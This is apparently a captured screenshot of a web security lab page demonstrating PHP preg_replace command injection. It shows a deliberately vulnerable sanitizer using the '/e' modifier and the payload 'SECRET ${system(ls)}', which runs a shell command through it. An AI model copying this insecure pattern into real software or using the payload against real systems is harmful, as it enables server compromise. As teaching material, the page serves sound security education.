 Secure https://attack.samsclass.info/phpfail.htm 5
7. preg_replace Command Injection
Post a Message:
This form posts messages publicly. To maintain secrecy, any message
starting with "SECRET" is sanitized with this code:
$m = preg_replace('/SECRET(.*)/e', '\\1',
$m);
Message: SECRET ${system(ls)}
Post!
Clear!
For a good time, post this message:
SECRET ${system(ls)}
The unexpected dangers of preg_replace()